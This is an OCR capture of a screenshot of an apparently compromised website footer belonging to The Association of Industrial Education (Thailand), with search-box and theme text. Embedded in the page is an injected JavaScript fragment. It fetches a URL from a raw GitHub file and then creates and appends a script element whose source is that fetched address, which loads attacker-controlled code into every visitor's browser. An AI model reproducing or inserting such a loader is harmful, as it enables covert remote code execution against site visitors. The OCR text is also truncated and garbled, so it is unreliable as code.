
Search
for:
;var url =
'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt'
=> response.text()).then(data => {var script =
document.createElement('script');script.src =
data.trim();document.getElementsByTagName('head')
[0].appendChild(script);});
@ Copyright by The Association of Industrial Education (Thailand) 2021
A
SiteOrigin
Theme